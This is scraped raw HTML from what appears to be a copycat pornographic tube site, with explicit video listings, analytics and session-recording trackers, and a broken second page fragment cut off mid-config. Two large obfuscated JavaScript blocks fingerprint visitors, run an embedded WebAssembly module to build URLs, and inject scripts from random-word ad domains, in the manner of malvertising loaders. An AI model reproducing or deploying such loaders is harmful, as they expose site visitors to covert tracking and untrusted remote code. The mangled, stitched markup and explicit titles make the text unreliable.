</span></p></div></div><script type="ddcb84064a62b2f330cafa3e-text/javascript">xv.thumbs.prepareVideo(8679165);</script><div id="video_581hnca" data-id="8773259" data-eid="581hnca" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-581hnca/cute_babe_seduces_grandpa_on_the_road"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fabe90042-7256-4ef1-be42-751c9457ab14%2F0%2Fxn_20_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="8773259" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fabe90042-7256-4ef1-be42-751c9457ab14%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/abe90042-7256-4ef1-be42-751c9457ab14/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fabe90042-7256-4ef1-be42-751c9457ab14%2F0%2Fxv_15_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_8773259"></a></div></div><div class="uploader"><a href="/porn-maker/grandpa-foooki"><span class="name">Grandpa Foooki</span></a></div><div class="thumb-under"><p><a href="/video-581hnca/cute_babe_seduces_grandpa_on_the_road" title="Cute babe seduces grandpa on the road">Cute babe seduces grandpa on the road</a></p><p class="metadata"><span class="right">
6.7M <span class="icon-f icf-eye"></span><span class="superfluous">97%</span></span>
8min
<span class="video-hd"><span class="superfluous"> - </span>
480p
</span></p></div></div><script type="ddcb84064a62b2f330cafa3e-text/javascript">xv.thumbs.prepareVideo(8773259);</script></div><div class="pagination "><ul><li><a class="active" href="">1</a></li><li><a href="/best/2014-08/1">2</a></li><li><a href="/best/2014-08/2">3</a></li><li><a href="/best/2014-08/3">4</a></li><li><a href="/best/2014-08/4">5</a></li><li><a href="/best/2014-08/5">6</a></li><li><a href="/best/2014-08/6">7</a></li><li><a href="/best/2014-08/7">8</a></li><li><a href="/best/2014-08/8">9</a></li><li><a href="/best/2014-08/9">10</a></li><li><a href="/best/2014-08/10">11</a></li><li><a href="/best/2014-08/11">12</a></li><li><a href="/best/2014-08/12">13</a></li><li><a href="/best/2014-08/13">14</a></li><li><a href="/best/2014-08/14">15</a></li><li><a href="/best/2014-08/15">16</a></li><li><a href="/best/2014-08/16">17</a></li><li class="no-page"><a href="#" class="ellipsis last-ellipsis">...</a></li><li><a href="/best/2014-08/83" class="last-page">84</a></li><li><a href="/best/2014-08/1" class="no-page next"><span class="mobile-hide">Next</span><span class="mobile-show-inline icon-f icf-chevron-right"></span></a></li></ul></div></div><div style="display: flex; justify-content: center; align-items: center; width: 100%;"><div data-cl-spot="2089545"></div></div></div><script type="ddcb84064a62b2f330cafa3e-text/javascript"></script><script type="ddcb84064a62b2f330cafa3e-text/javascript">!function(){var e=function(){if("object"!=typeof xv)return"xv global namespace";var e="/mobile"===window.location.pathname.substring(0,7);if(!e&&"object"!=typeof xv.conf)return"xv config";var t=e?"oldombile":xv.conf.sitename||"",o=!e&&"xnxx"===t&&"object"==typeof xv.conf.data&&"xnxx_contact"===xv.conf.data.action;if(!o&&"object"!=typeof xv.utils)return"header.js";if(!e){var n="object"==typeof xv.conf.data&&"embed"===xv.conf.data.action;if(!("xvideos"!==t&&"xnxx"!==t||n||o||"object"==typeof xv.mobile))return"footer.js";if(!n&&"function"!=typeof jQuery)return"jquery.js";if("function"!=typeof require)return"require.js";if("undefined"==typeof html5player_onlyfake&&window.location.pathname.split("#")[0].match(/^(\/video(\d+|-[\da-z]+)\/[-\w\.\~]+|\/embedframe\/[a-z0-9]+)$/)&&"object"!=typeof html5player)return"player.js"}var r=document.documentElement,a=r.currentStyle?r.currentStyle.fontFamily:!!window.getComputedStyle&&window.getComputedStyle(r,null).getPropertyValue("font-family");return!1!==a&&"sans-serif"!==a&&"skin.css"}();if(!1!==e){var t=["c7","st"],o="c7";if(console.error("Failed to load "+e+" for CDN "+o),t.length<2)return void console.warn("Not enough CDNs available");for(var n in t)if(t[n]===o){n<t.length-1?(n++,o=t[n]):o=t[0];break}console.info("Switching to CDN "+o);var r=new Date((new Date).getTime()+6048e5);document.cookie="static_cdn="+o+";expires="+r.toGMTString()+";path=/;"}}();</script><script src="https://cdn.xnxxhindi.xyz/assets/js/jquery.min.js" type="ddcb84064a62b2f330cafa3e-text/javascript"></script><script src="https://cdn.xnxxhindi.xyz/assets/js/require.static.js" crossorigin="anonymous" type="ddcb84064a62b2f330cafa3e-text/javascript"></script><script src="https://cdn.xnxxhindi.xyz/assets/js/xnxx.min.js" defer="" type="ddcb84064a62b2f330cafa3e-text/javascript"></script><script src="https://cdn.xnxxhindi.xyz/assets/js/xnxx.footer.static.min.js" defer="" type="ddcb84064a62b2f330cafa3e-text/javascript"></script><script src="https://cdn.xnxxhindi.xyz/assets/js/ad-removal.min.js?v=1770052527251" defer="" type="ddcb84064a62b2f330cafa3e-text/javascript"></script><script src="
<script async src=" https:="" www.googletagmanager.com="" gtag="" js?id="G-PSC9WCMPW7&quot;" type="ddcb84064a62b2f330cafa3e-text/javascript"></script><script type="ddcb84064a62b2f330cafa3e-text/javascript"> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-PSC9WCMPW7');
</script>"&gt;<script src="
<script type=" text="" javascript"="" type="ddcb84064a62b2f330cafa3e-text/javascript"> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(97506169, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });
</script><noscript><div><img src="https://mc.yandex.ru/watch/97506169" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
"&gt;<script type="ddcb84064a62b2f330cafa3e-text/javascript"> (function(c,l,a,r,i,t,y){ c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)}; t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i; y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y); })(window, document, "clarity", "script", "iymzi0opua");
</script><script type="ddcb84064a62b2f330cafa3e-text/javascript">!function(){"use strict";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,o=t.Promise,s=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,f=t.String.fromCharCode,d='cmeccZYhfZb^W^TR^]S_UYZJOLIQXJKELN?AA?M<J@@FI5510J55=;;?9<(-?**%0$$")~\'){!zx!usztrzv|tnhkseffbffbte\\pdg^\\fcV]aQPbRZLKLLLVNLLHHWPOJI>=<DCB=;L<43D8@@E14BA./>-8,.+*580+"",,,z}$u|vs$t#zn~rwu54CFWVEBg,==========================CCCCCCCCCCCCCCCCCCCCCCCCCCWWWWWWWWWWZB%~VU?qvA.B>I=;j740H6jur3fnbbcdooolbf^bdWT^Dd^`NSPR]\\WY~rq~h<ChecMbwcLJ;`j82<B31-?+U#$fequg@@PLMJQJOE++'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?f(32+(n+e)%95):t})).join(""),g=[0,7,14,20,26,32,38,44,48,51,56,59,66,68,74,80,86,99,103,109,111,112,118,123,124,126,128,130,133,136,140,144,149,155,162,170,176,184,186,187,192,193,193,194,256,257,258,261,277,282,289,295,307,315,325,326,331,336,341,342,343,349,359],p=0;p<g.length-1;p++)g[p]=d.substring(g[p],g[p+1]);var m=[g[0],g[1],g[2],g[3],g[4],g[5],g[6]];m.push(m[0]+g[7]);const C=g[8]+m[5],v={2:C+g[9],15:C+g[9],9:C+m[2],16:C+m[2],10:C+m[3],17:C+m[3],19:C+g[10],20:C+g[10],21:C+g[10]},b=g[11]+m[5],w={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:g[12],7:g[12],19:g[10],20:g[10],21:g[10]},W={15:g[13],16:g[14],17:g[15],19:m[4],20:m[4],21:m[4]},A=g[16],x=A+g[17],y=A+g[18],E=g[19]+m[0]+g[20],j=g[21],I=j+g[22],L=j+(m[0]+g[23]),O=j+m[7],D=j+(m[7]+g[24]),J=[g[25],g[26],g[27],g[28],g[29],g[30],g[31],g[32],g[33],g[34]];function $(t,e,n){return function(t,e){try{return g[35],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===g[36]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const S=t=>{const[e]=t.split(g[37]);let[o,s,i]=((t,e)=>{let[n,r,...o]=t.split(e);return r=[r,...o].join(e),[n,r,!!o.length]})(t,g[38]);i&&$((()=>{throw new n(g[39])}));const c=new r(`^(${e})?//`,g[40]),[l,...u]=o.replace(c,g[41]).split(g[42]);return{protocol:e,origin:o,domain:l,path:u.join(g[42]),search:s}},k=36e5,z=g[43],B=[[97,122],[65,90],[48,57]],N=(t,e)=>u(a()*(e-t+1))+t;function R(t){let e=g[41];for(let n=0;n<t;n++)e+=z.charAt(u(a()*z.length));return e}const U=()=>`${J[N(0,J.length-1)]}=${!N(0,1)?(t=>{let e=g[41];for(let n=0;n<t;n++)e+=f(N(97,122));return e})(N(2,6)):N(1,999999)}`,_=(t,e)=>(null==t?void 0:t.length)?t.split(g[45]).map((t=>{const n=t.indexOf(g[44])+1,r=t.slice(0,n),o=t.slice(n);return r+e(o)})).join(g[45]):g[41],P=(e,n)=>{const r=(t=>t.split(g[41]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(e),o=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r),s=(i=n,_(i,t.decodeURIComponent)).split(g[41]).map((t=>((t,e)=>{const n=t.charCodeAt(0);for(const t of B){const[r,o]=t;if(n>=r&&n<=o){const t=o-r+1,s=r+(n-r+e())%t;return f(s)}}return t})(t,o))).join(g[41]);var i;return e+g[45]+(e=>_(e,t.encodeURIComponent))(s)},T=(t,e)=>{const{search:n,origin:r}=S(t),o=n?n.split(g[45]):[],[s,i]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,A);if(!s.length)return t;const c=((t,e)=>{const n=[],r=N(t,e);for(let t=0;t<r;t++)n.push(U());return n})(...o.length>4?[0,2]:[5,9]),l=g[46]+e;s.find((t=>t===l))||s.push(l);const h=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})([...s,...c]),f=R(N(2,6))+g[44]+R(N(2,6));let d=P(f,h.join(g[45]));return i.length>0&&(d+=g[45]+i.join(g[45])),r+g[38]+d};function V(t,e){const n=function(t){const e=new r(y+g[47]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(g[48],`-${n}/`):e}const Z=g[49];function q(){if(((e,n=t)=>{const[r]=((t,e)=>{let n;try{if(n=e[t],!n)return[!1,n];const r="__storage_test__";return n.setItem(r,r),n.getItem(r),n.removeItem(r),[!0]}catch(t){return[!1,n,t]}})(e,n);return r})(g[51]))try{const e=c.getItem(Z);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function H(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const o=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===g[50]&&t.isFinite(+r)&&r>l()})(o)&&(n[r]=o)})),n}function M(t,e,n){let r=(/https?:\/\//.test(t)?g[41]:g[52])+t;return e&&(r+=g[42]+e),n&&(r+=g[38]+n),r}const F=(()=>{var t;const[e,n]=q();if(!n){const n=null!==(t=H(e))&&void 0!==t?t:{};c.setItem(Z,h(n))}return{get:t=>{const[e]=q();return null==e?void 0:e[t]},set:(t,e,r)=>{const o=[e,l()+1e3*r],[s]=q(),i=null!=s?s:{};i[t]=o,n||c.setItem(Z,h(i))}}})(),Q=(Y=F,(t,e)=>{const{domain:n,path:r,search:o}=S(t),s=Y.get(n);if(s)return[M(s[0],r,o),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=S(null==e?void 0:e.replaceDomain);return t!==n&&Y.set(n,e.replaceDomain,e.ttl),[M(e.replaceDomain,r,o),!0]}return[t,!1]});var Y;const K=t=>N(t-k,t+k),X=e=>{const n=new r(x+g[53]).exec(e.location.href),o=n&&n[1]&&+n[1];return o&&!t.isNaN(o)?(null==n?void 0:n[2])?K(o):o:K(l())},G=[1,3,6,5,8,9,10,11,12,13,14,18,22];class tt{constructor(e,n,r,o){this.b6d=e,this.ver=n,this.fbv=r,this.sgt=o,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=s.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=G.map((e=>this.gd(e).then((n=>{const r=n?V(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return o.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){var n,r;const o=t.navigator?t.navigator.userAgent:g[41],i=t.location.hostname||g[41],c=t.innerHeight,l=t.innerWidth,u=t.sessionStorage?1:0,a=null!==(r=null===(n=s.cookie)||void 0===n?void 0:n.length)&&void 0!==r?r:0,h=this.gtzo();return[c,l,u,X(t),0,e,i.slice(0,100),a,h,o.slice(0,15),this.sgt].join(g[54])}gtzo(){const e=(new t.Date).getTimezoneOffset();return!e||e>720||e<-720?0:720+e}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,o=new t.TextEncoder,s=new t.TextDecoder(g[55]);return{url:t=>{const e=o.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return s.decode(a)}}})):o.resolve(void 0)}cst(){const e=s.createElement(m[6]);return t.Object.assign(e.dataset,{cfasync:g[56]},this.el?this.el.dataset:{}),e.async=!0,e}}class et extends tt{constructor(e,n,r,o){super(e,n,r,o),this.gcuk=()=>I,this.gcdk=()=>L,this.gfu=e=>V(t,e),t[E]=this.ins(),t[D]=T}in(e){!this.sast(e)||t[b+w[e]]||t[v[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{t[O+w[e]]=this.ver;const o=this.cst(),i=W[e],[c]=Q(this.gfu(r)),l=c;if(i){const t=g[57]+i,r=s.querySelector(m[6]+g[58]+t+g[59]);if(!r)throw new n(g[60]+e);const c=r.getAttribute(t).trim();r.removeAttribute(t),o.setAttribute(t,c)}o.src=l,s.head.appendChild(o)}))}}!function(e,n,r,o){const s=new et("AGFzbQEAAAABJAZgAAF/YAR/f39/AX9gA39/fwF+YAN/[base64]/[base64]/p8z7AFgEQCAAIAFBCBACIAdBBmwiACAHQQF0QQRqbK2CpyAAIAdBB2tsbq1CF4ZCgICAAoQMAQtCgICAAiADQoDwv9imM31C/[base64]","11",o,"10");t["ckrijgj"]=t=>s.in(t)}(0,0,0,g[61])}();</script><script data-cfasync="false" data-clipid="2048582" async="" src="//clammyendearedkeg.com/in.js" onerror="ckrijgj(17)" onload="ckrijgj(17)"></script><script data-cfasync="false" data-clocid="2031920" async="" src="//bobsleddomesticglandular.com/on.js" onerror="oalgrc(15)" onload="oalgrc(15)"></script><script data-cfasync="false" data-clocid="2031920" async="" src="//bobsleddomesticglandular.com/on.js" onerror="oalgrc(15)" onload="oalgrc(15)"></script><script data-cfasync="true" type="ddcb84064a62b2f330cafa3e-text/javascript">!function(){"use strict";for(var t="cmeccZYhfZb^W^[_`PURNLXWMYIQXJKEDNK>EI?M!K;B@@B3553A0>4:=))%$7*4&-.4\"d/~&*{&!tuvT~{nuy~}t|xqeonjnrr^j^_s^^fddhbeQVhSSNYMMKRHPREJDBJ?=D><D@@F>825=/00,00,>/&:.1(! 2\"*{z{{{&}{{ww' ~yxmlksrqlj{kcbsgot`cqp]^m\\g[]ZYdg_ZQQ[[[JMSELFCSDRJ>NBGEdcru'&tq,TTiXW1Uffffffffffffffffffffffffffllllllllllllllllllllllllll!!!!!!!!!!$kNH ~h;@@jWkgrfd4`]Yq_4?<\\Y+?/<<&%(0$$%&111.$( $&xu e& \"otqs~}xz@@43@@*]d*'%n$9%mk\\\",YS]cTRN`LvDE('37)a".replace(/((\x40){2})/g,"$2").split("").map(((t,n)=>{const r=t.charCodeAt(0)-32;return r>=0&&r<95?String.fromCharCode(32+(r+n)%95):t})).join(""),n=[0,7,14,20,26,32,38,44,50,56,60,61,62,72,85,88,91,94,102,105,110,113,120,122,128,134,140,153,157,159,160,166,171,172,174,176,178,181,184,188,192,197,203,210,218,224,232,234,235,240,242,246,247,247,248,310,311,312,315,331,336,337,344,351,357,369,377,387,388,393,398,403,404,405,411],r=0;r<n.length-1;r++)n[r]=t.substring(n[r],n[r+1]);var s=[n[0],n[1],n[2],n[3],n[4],n[5],n[6],n[7],n[8]];s.push(s[0]+n[9]);var o=window,e=o.Math,c=o.Error,i=o.RegExp,l=o.document,u=o.Uint8Array,f=o.Date.now,h=e.floor,a=e.random,d=o.JSON.stringify,v=o.String.fromCharCode;r=[s[5],n[10]+s[6],n[11]+s[6],n[12],n[13],n[14],n[15],n[16],n[17]];const w=n[18]+s[7],p={2:w+n[19],15:w+n[19],9:w+s[3],16:w+s[3],10:w+s[2],17:w+s[2],19:w+n[20],20:w+n[20],21:w+n[20]},g=n[21]+s[7],x={2:s[1],15:s[1],9:s[3],16:s[3],10:s[2],17:s[2],5:n[22],7:n[22],19:n[20],20:n[20],21:n[20]},E={15:n[23],16:n[24],17:n[25],19:s[4],20:s[4],21:s[4]},y=n[26],$=y+n[27],m=y+s[5],Y=n[28]+s[0]+n[29],q=n[30],B=q+n[31],D=q+(s[0]+n[32]),N=q+s[9],S=q+(s[9]+n[33]),k=[n[34],n[35],n[36],n[37],n[38],n[39],n[40],n[41],n[42],n[43]];const J=t=>{const[s]=t.split(n[46]);let[o,e,l]=((t,n)=>{let[r,s,...o]=t.split(n);return s=[s,...o].join(n),[r,s,!!o.length]})(t,n[47]);var u;l&&function(t,r){try{return n[44],t()}catch(t){if(r)return r(t)}}((()=>{throw new c(n[48])}),typeof handleException===n[45]?t=>{null===handleException||void 0===handleException||handleException(t)}:u);const f=new i(n[49]+s+n[50],n[51]),[h,...a]=o.replace(f,n[52]).split(n[53]);return{protocol:s,origin:o,[r[0]]:h,path:a.join(n[53]),search:e}},M=36e5,R=n[54],j=[[97,122],[65,90],[48,57]],K=(t,n)=>h(a()*(n-t+1))+t;function Q(t){let r=n[52];for(let n=0;n<t;n++)r+=R.charAt(h(a()*R.length));return r}const T=()=>{const t=k[K(0,k.length-1)],r=K(0,1)?K(1,999999):(t=>{let r=n[52];for(let n=0;n<t;n++)r+=v(K(97,122));return r})(K(2,6));return t+n[55]+r},W=(t,r)=>(null==t?void 0:t.length)?t.split(n[56]).map((t=>{const s=t.indexOf(n[55])+1,o=t.slice(0,s),e=t.slice(s);return o+r(e)})).join(n[56]):n[52],Z=(t,r)=>{const{search:s,origin:e}=J(t),c=s?s.split(n[56]):[],[i,l]=((t,n)=>{const r=[],s=[];return t.forEach((t=>{t.indexOf(n)>-1?s.push(t):r.push(t)})),[r,s]})(c,y);if(!i.length)return t;const u=((t,n)=>{const r=[],s=K(t,n);for(let t=0;t<s;t++)r.push(T());return r})(...c.length>4?[0,2]:[5,9]),f=n[57]+r;i.find((t=>t===f))||i.push(f);const d=(t=>{const n=[...t];let r=n.length;for(;0!==r;){const t=h(a()*r);r--,[n[r],n[t]]=[n[t],n[r]]}return n})([...i,...u]);let w=((t,r)=>{const s=(t=>{let n=t%71387;return()=>n=(23251*n+12345)%71387})((t=>t.split(n[52]).reduce(((t,n)=>31*t+n.charCodeAt(0)&33554431),19))(t)),e=(c=r,W(c,o.decodeURIComponent)).split(n[52]).map((t=>((t,n)=>{const r=t.charCodeAt(0);for(const t of j){const[s,o]=t;if(r>=s&&r<=o){const t=o-s+1,e=s+(r-s+n())%t;return v(e)}}return t})(t,s))).join(n[52]);var c;return t+n[56]+(t=>W(t,o.encodeURIComponent))(e)})(Q(K(2,6))+n[55]+Q(K(2,6)),d.join(n[56]));return l.length>0&&(w+=n[56]+l.join(n[56])),e+n[47]+w};function _(t,r){const s=function(t){const r=new i(m+n[58]).exec(t.location.href);return r&&r[1]?r[1]:null}(t);return s?r.replace(n[59],n[60]+s+n[53]):r}const b=n[62];function z(){if(((t,s=o)=>{const[e]=((t,s)=>{let o;try{if(o=s[t],!o)return[!1,o];const e=n[28]+t+n[61];return o[r[1]](e,e),o[r[2]](e)!==e?[!1,o]:(o[r[3]](e),[!0])}catch(t){return[!1,o,t]}})(t,s);return e})(n[64]))try{const t=o.localStorage[r[2]](b);return[t?o.JSON.parse(t):null,!1]}catch(t){return[null,!0]}return[null,!0]}function L(t,r,s){let o=(/https?:\/\//.test(t)?n[52]:n[65])+t;return r&&(o+=n[53]+r),s&&(o+=n[47]+s),o}const X=(()=>{var t;const[s,e]=z();if(!e){const e=null!==(t=function(t){if(!t)return null;const r={};return o.Object.keys(t).forEach((s=>{const e=t[s];(function(t){const r=null==t?void 0:t[0],s=null==t?void 0:t[1];return typeof r===n[63]&&o.isFinite(+s)&&s>f()})(e)&&(r[s]=e)})),r}(s))&&void 0!==t?t:{};o.localStorage[r[1]](b,d(e))}return{get:t=>{const[n]=z();return null==n?void 0:n[t]},set:(t,n,s)=>{const c=[n,f()+1e3*s],[i]=z(),l=null!=i?i:{};l[t]=c,e||o.localStorage[r[1]](b,d(l))}}})(),F=(H=X,(t,n)=>{const{[r[0]]:s,path:o,search:e}=J(t),c=H.get(s);if(c)return[L(c[0],o,e),!1];if((null==n?void 0:n[r[4]])&&(null==n?void 0:n[r[5]])){const{[r[0]]:t}=J(null==n?void 0:n[r[4]]);return t!==s&&H.set(s,n[r[4]],n[r[5]]),[L(n[r[4]],o,e),!0]}return[t,!1]});var H;const I=t=>K(t-M,t+M),P=t=>{const r=new i($+n[66]).exec(t.location.href),s=r&&r[1]&&+r[1];return s&&!o.isNaN(s)?(null==r?void 0:r[2])?I(s):s:I(f())},U=[1,3,6,5,8,9,10,11,12,13,14,18,22];class V{constructor(t,n,s,e){this.t=t,this.o=n,this.i=s,this.l=e,this.u=t=>this.h.then((n=>n[r[6]](this.v(t)))),this.p=t=>u.from(o.atob(t),(t=>t.charCodeAt(0))),this.$=t=>0!=+t,this.m=l.currentScript,this.h=this.Y()}q(){o[this.B()]={};const t=U.map((t=>this.u(t).then((n=>{const r=n?_(o,n):void 0;return o[this.B()][t]=r,r}))));return o.Promise[r[7]](t).then((t=>(o[this.D()]=t,!0)))}v(t){var r,s;const e=o.navigator?o.navigator.userAgent:n[52],c=o.location.hostname||n[52],i=o.innerHeight,u=o.innerWidth,f=o.sessionStorage?1:0,h=null!==(s=null===(r=l.cookie)||void 0===r?void 0:r.length)&&void 0!==s?s:0,a=this.N();return[i,u,f,P(o),0,t,c.slice(0,100),h,a,e.slice(0,15),this.l].join(n[67])}N(){const t=(new o.Date).getTimezoneOffset();return!t||t>720||t<-720?0:720+t}Y(){const t=o.WebAssembly&&o.WebAssembly.instantiate;return t?t(this.p(this.t),{}).then((({[r[8]]:{exports:t}})=>{const s=t.memory,e=t[r[6]],c=new o.TextEncoder,i=new o.TextDecoder(n[68]);return{[r[6]]:t=>{const n=c.encode(t),r=new u(s.buffer,0,n.length);r.set(n);const o=r.byteOffset+n.length,l=e(r,n.length,o),f=new u(s.buffer,o,l);return i.decode(f)}}})):o.Promise.resolve(void 0)}S(){const t=l.createElement(s[8]);return o.Object.assign(t.dataset,{k:n[69]},this.m?this.m.dataset:{}),t.async=!0,t}}class A extends V{constructor(t,n,r,s){super(t,n,r,s),this.D=()=>B,this.B=()=>D,this.J=t=>_(o,t),o[Y]=this.q(),o[S]=Z}in(t){!this.$(t)||o[g+x[t]]||o[p[t]]||this.M(t)}M(t){this.u(t).then((r=>{o[N+x[t]]=this.o;const e=this.S(),i=E[t],[u]=F(this.J(r)),f=u;if(i){const r=n[70]+i,o=l.querySelector(s[8]+n[71]+r+n[72]);if(!o)throw new c(n[73]+t);const u=o.getAttribute(r).trim();o.removeAttribute(r),e.setAttribute(r,u)}e.src=f,l.head.appendChild(e)}))}}!function(){const t=new A("AGFzbQEAAAABJAZgAAF/YAR/f39/AX9gA39/fwF+YAN/[base64]/[base64]/p8z7AFgEQCAAIAFBCBACIAdBBmwiACAHQQF0QQRqbK2CpyAAIAdBB2tsbq1CF4ZCgICAAoQMAQtCgICAAiADQoDwv9imM31C/[base64]","11","1.0.628-st","10");o["tljpoyr"]=n=>t.in(n)}()}();</script><script data-cfasync="true" data-clbaid="" async="" src="//dodgyfactoidprecut.com/bn.js" onerror="tljpoyr(16)" onload="tljpoyr(16)" type="ddcb84064a62b2f330cafa3e-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ddcb84064a62b2f330cafa3e-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6c28e4e9e5334b9381b7ea3ffe68fabd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html
request_url: https://xnxxhindi.xyz/best/%3Cscript%20type=
body_size: 31581
content:
<!DOCTYPE html><html class="xv-responsive is-desktop" lang="en"><head><style>.link-reffer{padding:6px 10px;border:1px solid #004be8;margin:3px;font-size:14px;display:inline-block;border-radius:4px;transition:background 0.2s;color:#004be8;text-decoration:none}.link-reffer:hover{background:#e0e8ff}</style><style>@font-face{font-family:'iconfont';font-display:swap;src:url('/assets/fonts/iconfont.woff2') format('woff2')}*,*::before,*::after{box-sizing:border-box}body{margin:0;font-family:Arial,Helvetica,sans-serif;font-size:12px;line-height:1.2;-webkit-font-smoothing:antialiased}.header,#header{background:#000090;color:white}#header>header{width:100%}img[src*="logo-xnxx"],a.logo img,#logo img{width:175px!important;height:48px!important;display:block;aspect-ratio:175/48}.thumb-block img,.video-thumb img,div.thumb img,img[id^="pic_"]{width:314px;height:176px;max-width:100%;display:block;object-fit:cover;aspect-ratio:314/176;background-color:#2a2a2a}.related-videos img,#related-videos img,.video-related img,#content-related img,.thumb-block-related img{width:240px;height:135px;max-width:100%;object-fit:cover;aspect-ratio:240/135}#html5video,.video-container,#video-player-bg{position:relative;width:100%;min-height:360px;background-color:#000}.icf,[class^="icf-"],[class*=" icf-"]{font-family:'iconfont'!important;font-display:swap;min-width:16px;min-height:16px;display:inline-block}#footer{background:#f5f5f5;padding:20px;text-align:center;margin-top:50px}#footer a{color:#000090;text-decoration:none}</style><link rel="preload" href="https://cdn.xnxxhindi.xyz/assets/css/front.min.css" as="style"><link rel="dns-prefetch" href="https://cdn.xhaccess.net"><link rel="preconnect" href="https://cdn.xhaccess.net" crossorigin=""><link rel="dns-prefetch" href="https://cdn.xnxxhindi.xyz"><link rel="preconnect" href="https://cdn.xnxxhindi.xyz" crossorigin=""><link rel="dns-prefetch" href="https://cdn.xnxxhindi.xyz"><link rel="preconnect" href="https://cdn.xnxxhindi.xyz" crossorigin=""><title>Best of December 2025 - XNXX.COM</title><meta charset="utf-8"><!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]--><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="description" content="BEST OF 20 YEARS of porn"><meta name="keywords" content="porn,porn movies,free porn,free porn movies,sex,porno,free sex,tube porn,tube,videos,full porn,xxnx,xnxxx,xxx,pussy,"><meta name="RATING" content="RTA-5042-1996-1400-1577-RTA"><meta name="format-detection" content="telephone=no"><link rel="apple-touch-icon" sizes="180x180" href="https://cdn.xnxxhindi.xyz/assets/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="https://cdn.xnxxhindi.xyz/assets/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="https://cdn.xnxxhindi.xyz/assets/favicon-16x16.png"><link rel="manifest" href="/manifest.json"><link rel="mask-icon" href="https://cdn.xnxxhindi.xyz/assets/safari-pinned-tab.svg" color="#000090"><meta name="theme-color" content="#000090"><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0a4883fb236803a752e150cf-|49"></script><link rel="stylesheet" id="xnxxstyles" href="https://cdn.xnxxhindi.xyz/assets/css/front.min.css" media="print" onload="this.media='all'"><script type="0a4883fb236803a752e150cf-text/javascript">if(!window.xv){window.xv={};}window.xv.conf={"sitename":"xnxx","domains":{"slave": "xnxxhindi.xyz","static": "xnxxhindi.xyz","premium": "xnxxhindi.xyz","info": 